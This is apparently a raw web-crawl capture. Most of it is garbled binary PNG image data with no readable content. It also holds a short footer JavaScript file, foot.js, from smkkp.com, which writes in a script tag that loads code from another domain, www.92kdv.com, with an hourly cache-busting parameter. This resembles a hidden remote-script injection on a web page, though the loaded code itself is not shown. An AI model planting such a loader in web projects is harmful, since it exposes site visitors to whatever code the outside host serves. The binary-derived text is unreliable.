���Ro��]�s	Z�"p�Z�Yc6��h��&���J�c{a�wAn���A�n� ��<��@gO@�zTsa�@H�L��:_� ����[пST`��d a�mTE4ٹ"T"#m[����W!�<��~Fڽ�9v�B@P�� 6��Ȟ9�� 3o��Td��=)���%X7{z�*\([���aT���x)�߅CK��2[+ �����L@��n4K>�(���{|�����OV<O���M���@�i�zx�.��,@׍p��[��뮻�m�>�*����-x���!�fآ�  0�B�4 �Ayl_��owڻ�GF�	���nB ��X���.�l�/����5����� @�: `��HJe|/�I�R��7]�3d�[�^[J�u�+UC(Z  ������Fxc��wa�2�Y� ���f��!3&�Y K�b�ɁA�`F@! �;#�1(}��F�2"X�?�@E����E+���ς�5fђ: ����,����O1J7�����=M�-B�T���aOX��<F���/o�����p���a۶m�nzS���Z�B��Gn�����f� �1� X�uɈU��,(�~��*��A� j��)i��.���
o|ōV�iko�X��3� � �ς���;�'�L�
�����uD�	�*T{$���&4��\� @Ղ� �5��]4�t�i��w��1��� 3�"3�B�� Ȑ) �z�I��i�;= �;������0��������z�k�5� �N(S\�*���e�2(]�<�.��K-ȷ!���  ��c��՘%��e_���'i��e��UTU����� ��G0p��� ��������O, (*. ��1�ҟ���(��l���}��1���~��L��%n���w�k���sP-U��On��0}[$ձ��5����muO�-� z�+���� y2e ����!�&�����ݚ�^�&4++j�M((���X��ھ
Z��HU0��N��'H�����9#k�� s2��x<@�M��I������+;:�]�E:�_���1t�~���P��d�W��!��eP�,GZ��C Vb���(Y�^���K̊M��ٴ�>c\6 hn��-BJT�#;��#�����M��=�v��p ��}�.]j;j�'���D���C[���Vp�n�;Z� �
2�F���GZ��o�� �^j��S���V��*7kx�ZP�
s{'��0�;b�wB�w>J �2 ��A$�;�A�p�{'w_�" )Q��3�jb �  ���w�[�&q���r���Ⱥ#������k� �13�4,�g&��T�̅�g�i�8Z7s�
z蟎 P<�����9f�
(�
�#�!�B�
����d��UxK?Ǭ�����@�]�_���q�SG ��߼ysV~�*P��0 �����ңG\.���0 ��!h�La�k#`�@+@os� W���M��v�;�^-�s���M�њB�=�vv?AɶK��;@Rg*bZ��w@�������錙�3��Q з �L9�2R���ϋ���ҍK�\*n��$ �����r	AMa��C���3#�~�̱�c12j�x;`�r| �hfN�̚9Z: {fR�;}�|䞅P�n��-\ִ��������S�h�^�2���K�%K0?�,���e�*d�����K���k���yl�-��o�.�Ed��1�ei��Ϳ��_��0 ���W^	l�:� �O�����O��٣�1*lQ-8a �Q��%�;���+����k�M̄�e��E!�e����'�2��������;�{:�{:�{:c�	 ]�q��> Ȕ��;.�(i6jG�\(�J�r Pq	��}[�o�<��13'bf�GO��~?fFM �Y��dșZ ȝ��g �fQ�3����V��Y�x
��4S��J�wԟ��~E��v�d/?�7������ʂ��Ec���_�,X�Y��x��QQ�%s��D3W����*.U%�Ƙ�� �p,er��<���~����>�1�9�) k��m�wv �%����=�TM �ѐ[�)��+�2Ț�֚��*BU�4�&h�	�MUҍI�!�3��uD�t� ���� =�r@B�] �����⇀Aɣ o
�kI�Ƞo�0N:yv����V�vh���3#��o s
2c"����wl �3ݡ�q@�33wF�\�{3�	��?p� �fB�RϬ���å
n��<
��4V���_!�?�(\ޟ���	��ry�iR	�q�Z�����Ԛ �֐KUqk���9c������0 ��ĉO���4��x'C���g��V���	 11���p-]Z	"܂-8�� �9��\�`D7{�#1�ۢo� ��@��� �)~��<ҮaûC�nۮ�,���}��7.!������Y�0w��:�|��w  w&�̲ͷ��_��,z�jZj
.�
�~ �76�\*�f�
���ϐE�a|�/�3 �5�^�Q���o����	 �2B ��{異�"��@�|��'�t�?: P��j��_�rn�����z6 ��a �@�F��ۙpG;�_ij �g�mk�.��8�0���]��Y
81 0��H�o���uM.� M�ذ�7X��k�����!��P�k�]�c�( �
�Ys03gQ���{M�jߒ���N;��7���`�+��;��Ɵ^�J�N�3���������஻�<��@����0x��Fw� p�fB0实��t)rs;�RW�w٪ Tn��^���稭�:U� ��hEp۹��	blo�/��-' X�( H�I� $�z2o��?^Bt��ˑhJ��wM�(nW�0��+{P�22&��1߮��h<^ 0ׂ������D���xy�c
�,��{��� ������
C���O�R(�[��n�e�T!h���9�� h�ʥ]��� |���$""���@ 4K���߿����C�tA��[[���FX
��Y.���X�7�'Y?��O+Ѥ�k��b��ۺH�l��������c{{O;LO{K�ֶ��:��<=�\��
H�L�L)��� �d��a��nF3�����4`+pV�h�-��~��2Y�gO��:  ǹhF�A0g�}��[
���Ю���PUԨH�j�3jB� �^�S{{��ZY�������*�]1�K����ƣ�0�ju��n�,��^r�%<p ��@� �^��::b�� '����݅�%�*�Z�S' �@�Q �V+��ǩx�u ?�F~=^�V� ܨ"
�D!D�t��߯[BƵT�����#�-F|LO[[퐞�' !���K)O��#�:�ڦ6�� ��B.4E0���ѳ^D�	�N, �=�� gތy���	���ԑ68E ܑ6�X �.���fw�d�n7QQ���r���� 5�/��b<~� | JKK9�s�ƮF�� �t��RBᎫ�6߁�43FAnȭ�q 7l�@�u�kNe|�x��@Ñ��  "�E(��ן݊Rϯ��t��Dcķƈo� ��Ȅ�' ���ﾙ���L��Vv"¥��M�A_���Y}������a�ߨ�@�,;�o��8�� #�̬�8��:�X���~��������v��˘���;�_�_6lyyya��0 ��a̘1���;��*ʳq�3s��}	K��,����J�PdQ@6P놶ں��駶�ٯZj7�֟Z�b�Z[D��=a��*{�z���1sNNB� 99sN����+&��3sf��wy�@����o�9Zk�_5�ȺR��ן��2}�M��ΐ���� g. ��|	*n��ˋ�8JT� x��ak>�������^[�4P :CZ׳ 2�` d��8�6�iә>��Rĸ�� e�XhJ�t�H�w=��??��
��Wx/f�r(����,��C[������n]����i���7� �˅��
�5����_LII� �Ϛ5kh۶mii(�%�<������ِ�3�	nHtC�q��C�V���43у�����ܬA����x������5Y������V�0�����crkȝ��Gu�� ���P�<pf?��o�v��A�5��Y����L��K�R� ��[i���1��?��ޏ/wv %�� P�/ y��"�_RG,�K�Ytf��]�ع�)z�1�*e/��k	�v�'�h����+���ݻwK�/ ����f��a^���ܶ �����W�t%d���W
�F;���s ��{
�fő����;�вE�*�5U�Nh���c)���2���Δ~��Lkk	@�5�ZY��Ț@ަy��h*L� �B t/.���/?���?�:of��bk�p!��{j�x)f�B̒��x��-�ȚFQ��ډ ��Ȃ�[)���j��' s��q����o�r�(�am�w�]�E)�Ջ;Q����=��@�`ް�_G �\�I.�w�_+J7ųc��̸F?!��I�Iִ:��~�n-k�i�Q�1_j[|��v���3�[��/�*, ��)��a��éȺ��)W�Ђ� q��Tolg;� ���&��a-r�02��/g��e��v�9rgA���Z �Z�ݐ4P��9���+\f� ,��x)�����&�mK��@�4�0�1ceee�� ~*++y��G��O[�Q�^K ܞ��6��������$�<�����`�E�f�
H���-����}{Ǖf}��JxM" ����̥7��ı�(��'fZ���R��t�G ��B ���Q���`?������#03GP����^̿�z	-c�[/�Mc�[ tk�������u+^�مT�y���s��>v�
�30��˻5P�F ����Ϸ[��	XE��N|Ew�+\�Yto�@�b��{)�}�'W^���/M����ҥK%�� u��/���	�
�3ަ�i�4��Ѭ�_��X�&\A�w�':�4�%��HtAF<���Bώ.���C��m��wZ� ����΋��t���m�/���v�i�O3Pg$ �7����	S ����92Q�=�����12�����ԛ���V'y��2  ��P�o	��q�.d|u�����6s�tȻ_�5T\��w�)��\ ���E�������-�=w������"P��*�\7`s�si��/�nݚ�z���
��E �`���Kz����3��uM�������bDEΗ�P���om���[-ѰFR;q(�v�_0�~�qiF`yӦ���K��P̺��_J/|ɽ0S�b�t�L��@�$ v;� d�r�P*�� c0UY�9�}���d�z�������� vSn]�˧/���qʶͤz�M����˿����ފo��S@�H��֓���I�|EV�% E�(ϟCž�S�$�ﶮ5���k��� �AFQ��ԩ/���t�" B]���2dH�w(gz/��W	|ie�ҧR��#�)G �@N�� 1ߖ�����h�U��KsY��g��7��c�Ő�����FQ��R��殘ɝ1S" �'V<a
 X R�e U[�0��AT４��[�8ư�~p)�- �]p�O��{�blWR�����n�v̀ܛ���Hu���
�]�?/��K��
��x	�K(-����O��Ѧ��¶�ǅG3N��]����޽;���t�" B]���7n����� (�0���H��K��J�S{}{�O% �z�V�vB3�MU��m��)���H� ��|��\ڭ�W��=ݡ�z|i� �$t�����9�u����v:H�[�2�� `f����g-���5ߎ�����Ϗ
}�ۍa�S95�a�i��u/>1�����λ3gչ�����̝i-̝k��;k�Z0�^0�F�ҚV|���%+(���r�a�\kG@�¥i�n@C���L�0�6HG/ ԥ�����ǟ[���@��qϴn|�6�����Y�wF`4���H����I����TD���	���rYO��\܍����֡��l���8H	� ���jY� sd��;."������b�x\����H]׬|��������B�u?��ۨ�9_����95�֮��	@�@�R(^�+������ �c��E N�5��n���D:z ��a��.���+��M ��e�K�s�bß.Ɨ=_b�5��H2�LЩ�2���1���b�*�Y�zt�� �MSti�����1��#llI��m�� 0�����v��}1��bf���`I@��<�})�Y�tH�	�/)�;7��kv>z+�ѻ�́]��˹_�t��[ ��S@}��f܍Y�0�jjح�^(Y��î�p`�,�k\`���Ίz�.�� ���������ˡC���꒞�^k�?"@s�4O`����p8�~|;n��:Չn�$3�$k 6kVK�O���Ug�_�D_��xrvg��;GZ�J�V.�ʋ��a�֦����-���0H�E�w-0��6� �j}13����/�?d����:�������i�N�i���̭�P��,���k��ƎoA�]�rf�[g�P �A�
(|��!8��xo)�Z��� (]�SE7_��^���y���e���P���4��ۄ�l�f������Z����ݛ���sd�T���L�w���j��:AA���
�FEu��"AQ��c&�s$���	$�5%��EyB{�sn��W.&���T�R����U�ES(�^ծ4uP|�ˡ�s"��ZR����S�VW j�@]���� XO��`f�Li� k"�.c��-��	:�r[#8�S����r�+�R�������ė;��;g��ف�%��PgA`��:��(Z\�/�j<�Y�
��)����s'[��n��Se[Y3�� �\�z�ɓ'���*9�E ��X�vm�[�"N t[��<.-b]؛����5�ٷ�bȽ�^�é���kI�׊����I�$�κ�- nk�_B� ��Q��3�b�%L����R�-]:^C�i��|�vвJƺ�b�-9�e
G�;S��3��9@����`���13c�×~��r1��?{�n�<�-���]�Z�xɸ�d�_ ��`��3�V;sX�i��w��
Xl'��pf�Sp�u���lz��/v�k�S�t���J�M- �U&]�b��� �>>��#���B�Ƕ�G ��k���J)ڴP�����6���<�4��~G���˽���˩Hm	�-(߬�JR�䂄X��
6����;h�n�=T%��<�=�N�'�#F)b5E��[�����|v�@��?~�`7��S?�r�Q��3��G ̴�v�e/쇙�_p˰�Z`52�����t
7N�a/�<�z�M/F ů���#Y+��v'��9� '	2���̟B���T.��%�
�A�}T����c>Ey�Ϲ��n'�k�r� �����0��n�,�A��cbbX�f����ɋ ��f�ڵkg%�x"[ N��+��c�	*m�����Lގ�f���ӭ(��|�fQ��v�3'S�y0U��cn�
�-k�'�InHrS��r���Me�ǳǒ��i\2�:��Ӕj��ҕn�?P^k��P��'Vt�@�`*ҺBJ��
@z}0�\Lu��a�T4��4U��F��ǰ��+��݇/�ڣ �  fA}pf�
|�?����y���?\�y���2��
��N��Y �R�=���$������㥗^�u�֍��NДf����U.������4+Y�[���N�ҫh�����u���U��|G��:倫�L��w-)߬ �Ee��V�t�Y^HR�	��DEiJ|��x�Kp+���B����Η�QG�k}���]l�l$��0��Br'Hn8yX�҆C�x�~ٟ_�/tޯ���� T'����ï�����Q��rfִ��ue o^�hA��A�r(���!(zJ��z�<�d�uM�%ʰ*TF� ���.�����|>��E �������?OlllȂ8@l�Sւ;�AW�@YW�{��n�U�֥��{��5z����ѻ������؜�y�|�7����sl�4&�XB�nԩHRTlTToR�eI��m����_Τ�{�	e&@�_?�.pc�������6	���@��
@O{1` c��1�%���w�~�"4em���Z
� �^��`ۆ�B��sG�r̢��E+��A�������o�[ixt;Ɲz.�U ��{5M�gϞ|��'��/ ����O<���i�� AͿ��F �v���N���k2���h.]�w������/FS���]��r,se)�!=3��o�A�&7��Tl�=s�*�5� hA�#����k(L������R�&�5� �9I��E0}���L[/�ۿ^�����i����N �;�����W?���-���� �<1�����˛���_, �@�2(Zf�
.^%+0���/�j�d<��G�hZ�
��{���]w�š������N^@�奔���Gy����� �/ �� � Zm�J3Д�Z/��ʰ�.Js�r���i��i�h�V�"F)�_�x빮���2�$\ϡ���'��<�/)�0sF��o�ҫ�>Ѓ�S)<�N��@S
����#�mg�.��	R;Bj�� X �CFϳ�>� s�[�A��Ϻ�G���)<��	S �Z�'{�W�\?�;a$�Z��9_�l;���N��yg& �K��u�uU�1�<���������[-���������;2�/ �*����2gΜ&	��]<��nZ���%���;GM�+��%`�
�X�f��n-"4��^�&�J�b�8��η̠x�-IMY��(^ɂ[�a�aL���N��U��W�e�?�R�uGS:S���ZCz+Hki]jJ�u������=j*6@ ̌A�2�c��i�Î���0��Qg[��֝�o�������Q��^�w̅����9�����������N��[��ִZ��A�b(���,\Ly�28�g�Zq-�n/R4tK �h@�֭�>}:���/ �*�=z�o��I�8wK@��A�j�vopu�S��V��a׋o�׍R���͗�������?��'���jmm܊?�|e['R�ٙ��V��,	H��pH��=, ��ATe��L)c1�.�h�լ���~rm����. Z��\���,�W�����0sn��q�ܙT�Φ:w.չs  w�B �( K��>̒�I��3����6���>ܯ�bذa�Y�F��E �ӱk�.n������E3�* �Y����a�F��m(Z�tZ)�R�T�q#Z��0l`�Zr��嗤���S�n,թ���/�f�=�����d����*lf~f�HCe�(����L�wk��	p�7�R�R����f_�r�m��/gf��T��JU�큡�����)T��v����s��W��7yy�Ut�u[�tg��8���돋�c����ٳG���ӱe�.���FɁ�/�RW"N&��ߌ6>J�V�kʅK��V�����C#�	�S&�"�6���;����Tmn�/�#fj7̔��¿F�^��tK |�c0�F�����"n�����Xk:��%zrVӕ"VWt�*>|�zoYJU�]��fR�w��" N- ;C�R(~��9���_����N�	�Ɏ�y~�8q"��$�D N���c��́�>�,�jm���F�g��ZO�( /���iʃ[�ĥ<v��q+�����7L� O�b����(�z,U�},H�/���l<.�>3}f�y�i�0��r��3���j2����66-BF �O�n��rl+�r_�|�"̼���g�˿���`QP[�Kk�����f�TO���y��-c���G���x���ٿ�<�" !''�0`� ����8p ��O�>���G۶m�fQP8�v�є]Ţ+��0��Ki�(E;(8�^�[w�Q:mt��_@Y�Hi����C)  }(f�p����#��:���؟v�_��ڵ��q�k�f7�^s���R�U:�:��Q�sf�\|�sI Z_�X#���x!�ū��wޟH·o1dH7�D����f�̙���H�.� �	���|��g|���]��>�������{����w����/���
�W���7��7�|�z�j�~�ix��.]ʂ�3g��v��rӦM��cʔ)\z�\xᅌ;�Q�F1h� z������v��w�o1�=(�m����ͨ���)�&��u��vU{J֍��&w��n�Y��"��	@�� �03c�×����q,y(]�y1��b�-P�X�Y�鸦)�G��(�h���x8��#*w���]�󭠟7�����w���n��/������p����^(��?
G~�ew�
��yO<r-7�0�]ZZצ2""�_r�%���{:tH:sA �S	���;v�����g����ٹs'[�l!))�o��������>��?��w�}�����?���_�G}��2{�l�M��UW]�����ѣ�ܹ�9Զ��$�� NH�F t��P�5Ebh�=���@8�IWVV@C��!���>_JGHoo�@J'�^@<�v����Rz�^VK�i�ꗁ�^�����Ǫ�>В���T����Tf�b�\�]9������mO�(�6���.��OS��r��łj��7��`�Ϧ:.��;1�A�ݐ?_�<�] �K`�R�s/����_@���e2���߼p�/�����C�vu�$�k�Y����o||<�V����X:_A Z$�СC�ڵ���RRRX�n�����������ƻ��O�S�-[�̙3��k9r$����ڊ��m
�f�a�E��ְ���zpe�;��9�0����T&{ ��������@WH��{��>���n����3л�e������3�K�YC!c�����GǶv�&�v�GǮj��KX�}�|��b��/�N�1�.|�΄���?��2��sgS�� _���_�����ѧ��9(�9���3x�ɫ�{�%L���~��v��^�qqq�{�lܸQJ�
" ͅ�ʚ}�UUU8p���\����׿���_�g�}���{�}�Y�-[�ԩS>|�� D�I;Ꮅ�Qѹ����q>�RG��lo	@�����V����ֈ@J����#����ސ�R�Y-m�=��	0�[-}0d�Z��2ǰ/�
���cP@Uq� ���)�Z��R�97����1a��i?��;o���@�tȝ�Ypf�<س��J��ÿ�P����x��	�3w,S&��g7��)�:O���GL�͛Ǻu�8z��t���P?�ݻ���L6l��ƍ���y��Y�d	W^y%�:u:����ws �*{���V�l������R{�C���4��!��%i!��u��.�z���5# i}!m ��Z��6�nC��>�F 2������՟��k;�~����X͙����i�����?޻�������`�oM	-��������cT�<��������/V�e�mc���!��ՖX�I_�n���T�TMs� �r�-|���ݻW:7A@8;�?Nqq1���lذ���^z�%��N���O9*��:^���<�=�"@��z`4����Q��Ջ��眩�u2d���!T�t�<�=d���]!=�ji� ��%�]�%w�*�;U	�!e fJ?���Q���`?���i�R�}$�	3�<�s�P��nN C��5� ���QW�+.�� �'�g�}>%�P������S��ʑ,�ٟ����q�Պ�-j>뫁RÍK��C�?7V�GC�#%��k��V�	&����]��" B��v��q���IOO'%%��_~�9s�wb�6��5ƛ� W�*�����K��Ќ8~��=k_�E�_�R��1��]�o��9	�[/�<}<ei�Q�>���T��"e՛@u�y�2Gbf�*cU���J��>��
XG 2�R�ы�mà�^yt0]��ϑqB�$��<n����+ƃ���:��ʇo]���ɢ[{2傞�ЅAq-��R׃R[�2^�p)Mk��Z��(̓fO��
ai�������2r�H�{�=�l�")| !���0JKKٽ{7yyy|��7���?fԨQ�[?�����v2h��c[���=�-:h��fD�X��o�Uc[2����Zؓ�[/��O�ϧ�Hֆ�9�����y��6����*{�[/�j�8|[GAƠ�� ���m���GR�6�cY��:�c�����]W
�]�������n���%֣��CkEO}C�5��{��w�tݮh��\���y0��˖�X;�U�*�|-_x�|��G�۷@�	" Bx��СC>|�m۶�_��_L�2E ��΍R^4-卵J'���2O�.�k��^��U�A�Vn:��н���}Z1�{~8�-��i��K���毿ħog������ʲ���Sa�T��S1�݈o�MTo����7s4�z�d\�~�[�Φ][�����O�Js��V(��w@Ӽ���O��а��	����k�a��L\J�c� ���?���_�ٳG��
" ��0M���
���ؽ{7���9sf�SM���	�׬���@�=�7��2�vf�:B�)E�R�1<���[�ticе��������w\=:�0�w�L�a��m�szw���Ã+��ccx��i���K�۷�d] ;�Zɡ<(属�O;j\^�n��MS�Y�_å4�v;1����s�6].W૮�����j��%�\8|�0�����/� �AUU�������o����{��Ç��z���	trn�����#��b���nwo�����jxbubZxc�躆�R膳�V~�F<��~P;�|c@]�K������p�W������rY�'� �?:����1M���"�����K/��֭[(�Ԙ��24$�놝�����iu�8�\��s=� ������}-Z��k׮<��cl߾���2y�D �襼���;w��o����Ν;Ӳe��h�(4w��B����0��4���5�Ks�2����W$
@}�<���֭[3~�x^z�%�9"��  4����B^y��N�J�^�h۶�	{�O D N,��AM3�T��A)�rEDE�P��4L �o�V��������ʇѺuk���>}:k׮\��  ���y��7�5k��k׮'$8CP.4��bm��r��, �"τ	x�gey%�" �p�Q�}����?��y��1j�(�t�"pV`�)����鑲�!� ��mۖѣG�l�2֭[ �{ A8�Y	sssy������?~<�۷?���V 4eE��:[�� ���Y[1k�h������Y{d*&&�ѣG3o�<~��_����aA��������<���?�p�B&O�̈#����с�D��$�@�.IB��l=lժcƌa�ԩ���kdeeպVA@B42�k�.>��s�~�m{�1�O�ΤI�<xp��� P" g3���z�0a���g͚5lܸ���*��D !�������ć~�믿��?���ӹ�KNY�P@�T�(&&�K/���5k֐��$7�  Ng���lذ���{����w<��3�~��\z饧LW\��M�0�VZW�=�j����M�v�j{.�+Pɲn1b�f���_��?&--���2�� A�4��h���X�nk׮��+�V�b���\~�����.�S��K �qB�i�j],ګW/n��&V�\����7�|CAA��8�� D#�������w���W_��_��/0�|���Z�z���v��ȑ���8n��Vy��򗿰a������$�  ͔��J
IKK�?���|�|�O>�$K�,a	'�}�T�����������\.]t�/��?�9k׮eÆlٲ�ÇK�D A8=�&??���<���ٰak֬aժU̝;��/���]��~/z���u¿�ބ6v��H�����nЮo:�NN�!�.`�ܹ�^����ד��IJJ
%%%?~\� � B�|������Mjj*[�n��/���_��f֬YL�4�֭[��j��S��d��"}x�nׂa4�n��E���ϲn�:v��AZZ;vL.NA����t���(--����ڵ�;vPXXHvv6�}����W����;���+��_�~g�MΑ�1s_׮]�2e
�-���O>!++���B������c�޽>|X��A@��i�TVVRZZʡC�ؿ?%%%dee�o�>rrrX�v-o���>�,+W�dڴi\x���ǟr�B���7�k�iӆ1c�p��7�`�}�Q^{�5>��#���ٻw/���cϞ=8p�cǎ�ʩ/�wA@�J�_���(//����;v�Çs���9�ѣG9r��";;��������o��s����s��ws��7s�Wp���3x�`����ܹ3]�t�K�.�hт��Xbcc�z�
ܱ��t�ؑ�ݻ3x�`ƍǥ�^ʵ�\ˌ3�7oK�.e���Z�������7�_��m۶��ȑ#���r��A�9Bii)���YOD Ah�4�|>������������
���)++���㔖�RRRBEE�I[yyy��ѣG9x� �w�fϞ=�ڵ�#G���;%%%���r��q���(++���<�***������
��'�]D AAAA@A AAD AAAA@A AAD AAA AAD AAAA@A AAD AAAA@A AAD AAAA@A AAD AAAA@A AAAA@A�(�_ �ʹA�f�!� �s!� ͆�~(�s!� ͆|� l�s!�pv(�N���������ބ����o�z��K�k7�19�7�g�Ԏ)�:L	 Mw��08����8��>����/ � � 4fm�7y�8���w9��� D���_ �p� ���ќ T7Q��Qy<��g����v~����j���P��h�h����i�H�?�����ؿ-���~x�����Cjk���)o���0�x�9�x"1����
���5$��{�~� L��a�P�v�WS�����	��iA3ڎ'��SʬSp�%V8��C��~-sk��ڑx\M}�:i��)f$Ν:�x"�_
� 8�>��X��e���>�o�P}�r�:K B��E�Ss>�H�"��#\W�԰��/ aO�5R���1G����<lM��{�I����ҧ69�����4
��X��>;'���a�h��H태~�K��{"�� �p�
V���8���$�O����CHx�%��}j��� <�\n�H���ԯ�Dh��P@@�i�s�Ss?<PW �l7`�'�8��:�Ì�EJN��E ����5o3�+�
@�h�	�=�es '�� D� 4ב��. N�S��Nu@��U �ޡ4V�1 "�ɡ9�@x�E�}�\��S�k	���:
-�dD D D ����k;QZD �F �=� ,�F��қ�RdD@@�Y)��, N�SC��	��h�)���]@EM�)�Y�|�o��>5l�=� �Q �H�     pZ��q�^P��5�Q�H�H�V� � � � DK�B��N�?A �7��   gާ" " ���N ��9SMq� �?�Hs9�_D �O)�O' 
�&�s�ߡ�|D �{E�6%��=�	穹��!b{=��^x%ZG���E /Љ � � � � ��W* �D "S �1g�a9   �h�SC��
����^ Bua� � � � 4G��>5��q�A � " " " " " " �! ��$ΟT .ƁD�*��>����p� Dz�&�� h@��@Svg��E D D D D �%�d��� <-� �! M����D D D D �K���<}�J��" ��s=.    ���S�w����d@@@@@@ ���N�O+ 7� 8[ �����D D D D �C�ڈ�t��vF� ���h��L@@@@ z��F"ǎ��$ Q_!P 2 ��   �0_���$ ���rÆ�b=��sBPp溈H;y�p�{��j��ҧ6���(��g�5�� 4p�t�����@�y��q������E@@^G@@�����v�nTP�� ��bm�:����p� DZ�z��t1���3p,�(>  y  �&�>��q:$���vs6�)ठ,��in�-���	秹�����g��X : ��U ��	�'C�;M�L  ���Sϒ�v|� (�a�'�� � � � � � 4����Y��� �i��iU�:w���q���G��4v��$9l��9�=;�o.}�Y�k��&�&���N y2h��{�)GnD �o�z�8�8~��J��0\)��!b'L9���H�H�Hj���9��s�@����ت����G�D �OmDʀ�� <* ��Ĝ0�x�;����B9�ϝ�L =��}������"" " N{B���q��;Q B-jѰ�*� ���� (`,P��W@ ���Is��v<�0��{&߳ӓ�E� T�q���wc�~�+ ��՘O��yN�r�{p\?��F�ۍ& .`C�Ol�|`����{���̡8wN��p<�Y �(���jN}j��C��- 
�����H�I��`R$gj
!��̇N9�H�������Q�H��"�Om G�8��( 
��<�V�>�8�EҔ@�.v��DRi�ƒ�H}�N��H�Sπ���] ��@4䎏�c��㉆���۩��Qx��
A�� x� �h)m�p�5ms$JT4�9��F� $�q5"@����I d@�
�#5�㉶i�h	r�{�����v<I�� (�r!?� B4�T$`$ImQ\�RP�R�A�Y��rP���9
� B�y�	bs���Q>OAA8-��fT�<���
� �I�Ҏ�M��J Ђ�L,� Q��e��& ���sA� Iv|lҘ����N@�|ނ �@��<�C ��"�� ��̟�����& 
��iR� B��h�VP@k�_r� ͈/�Va��a �w�zA��1��� � �(� D3��DI~"I �m!P%׈ �ET���Q1�i��+�}r�� Q�>;�9.�:Q V�c�! � D2	v<sd�u� (�Eo��#� D o��~�( �68,ג �����k$��!��Ag��""�F� (���% � 8�*;>�"(�F� ��8 Y�7A�$�q)��i$
�4�Q�\{� B8nǡ�z���r
� M�����/ �6ȗkRA!�v����-��X�!�\�� B#rx؎3Q7�I ��V���r�
� ��Q;�t��X��o������ q܎��8FF� �[�Y�{��A�S�/�All�o-��@�\� B9v|hٌbb� 3����r�� 4K������ca�����	��P���<a���:6w�7�����!�U����D����'pR��
l��F!"�n��%� �m ܋�f���S� ���O�k���D ��X�բ� Er�	� ��"�]�?K���CW ���Cro
� 4
��~��v?{Q��G �[{`40x Xm_�� ��N���J�>!�)��v���7v��[��|��7G���ē��? ���c��W    IEND�B`�                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           

--- FILE ---
content_type: application/javascript
request_url: https://smkkp.com/template/js/foot.js?t=2020092421
body_size: 180
content:
var myDate = new Date();
var n1 = myDate.getFullYear();
var y1 = myDate.getMonth()+1;
var r1 = myDate.getDate();
var s1 = myDate.getHours();
document.writeln("<script src=\"\/\/www.92kdv.com\/template\/js\/db.js?t=" + n1 + "." + y1 + "." + r1 + "." + s1 + "\" type=\"text\/javascript\"><\/script>");

--- FILE ---
content_type: application/javascript
request_url: https://ih.xjthwy.com/20231025/e84b4641ae16699dd310e49a10c701f6.pgs
body_size: 564224
content:
�PNG

   IHDR  �  �    �hl   	pHYs     ��   sRGB ���   gAMA  ���a �{IDATx��i�e�u�sΝ�<ċ9#2"r�d2�$)��(Q�eW�,��U0�P�P@��	h�����������%K�6�ʲJ"E�L�9g�<�y��9g�������x/#^&)1Qw�7���=�>{��[�Z+'�1�1�1��b�����������������+�������X����������+�������X����������+�������X����������+�������X����������+�������X����������+�������X����������+�������X����������+�������X����������+�������X���������x饗���$333�Q����S�O����0��Q���8�x��x���ŋ���z�}򓟔�8x~��y�q?r�|�����'����"�������W�/�A�����b�3�������?������%�O���&)LT�7=77'.\�	���87����W��_yl|�o�Ϳ9�޿���Z�s���_�������/��s��ɗ����(���ի���?��o������Gu~��7~�7Fd�a���9p���_�K9���K�/�7���O����/����?�g�ƍ���??j����w�o���-�����O��?)����!��<����
'�qƟ���
%(<؃
�����b��_�e��w�˟a�������s� ����`�9�<��{�u����:0�������u��x���c@&<�䓔KA6�3(����C�{Ǘ��%ʻ��t !�ڲ3 Ye����������y}X��HŅq��u^�a�zy@y���"V^8&���nc�+/L,XL������^!�ʮ<�U�t�'���0Ǌk<���k/�ق=��w����A@.�h��Q��(���6 �{�w����A�	2���!�+�0珫���a)/�A/�(���M8U`�kss���{�L��a��Ip:�����I=�{�pxl���<�ox��g>�>�=���î郮��Ư?��
ʇd����?�;�q����=��������<t~5�)/p��9�S�C����8���>Ln��<�G��yƀ,���sA���?���ڵk#���/�yn56�*��|7�G}�(A����Q��Z���&1LxYAE�(��x�P�p��Ư����UV�eQiA�������!��>��MxN�r��w\�?e��A� ��{�p/���C��/�~VT�����1>��
����ǂ
?�(Ǹ~�W~�.~x0"�MY�{��
0~�����0a ����aP!\Z���pwY'K����=����x�Ǐ�@�2�'�`l�P?�6�
���'�E � G^{�5�����X�p]��H�q��;�%x�+ ��p��!����G!�|X��X�K�Âa�S(�����:���`�J�AL &0|�����ʊ+������{YiA�a�`��!>��;f<�c<�p�qSU��?,�lc(�0���,	2$�2��0�vG�XJ�,�^~�e���{G�i �A^B��1/ppϐŊ���Q�a�1��_����/3��qǱ�B`�A�!P	��:�h�0�G�H(7'((����.�a��y(6,4��^�x��x����`xnllje���=h�>� ��B2?�Y����Miahj�<�x�����k����E�K��K�iK�r�zp^�㸊sOkzzZ��_���M�8��
l@� hn(X?l&@z&�`nY��`ab�9,4xb��E��Ὅ�x�Ǐ� �\�B��=O���exC�������V�\���΅�@v�<.�)>.��0e����B)!DŅ�Y���0�qFPZ/��"�ֿ�������؊렛���&�ˮu?�08(�S���<��i�G�\h~xU��
P# �Ä�1?�{J	�
	��P^�Qڐ�y���/^!���60O� E 2��p�B�0�������� @<������,07����qd�GQZ����p����=~��ú��8�� 9�]J,l\����~�񮲷���Q������ьÌݲ�A ��
!������QU�8�4�a�@|���z%� 2�|/��@��㘐��I@���J�n�QZ�`	�b�=��X�)�gCp��0V(� ��C+ß�1�������ԧ>E#�ه�i}�q�� /6�������وqP�=j�����9��q��Cia<�ₗ�A5��#�'����(�l����a��� c�p��L������>((X����π� �[�ܐ%����!�VV`�4�����3��1w�#��Ƃ��A���{@������D����0Kq����IYC�f?J@�(&
q��qEq(�P�߇�:�À��τs�A[m�1���D�aZ�$A9�DY�£���1��z��p>�0@c��
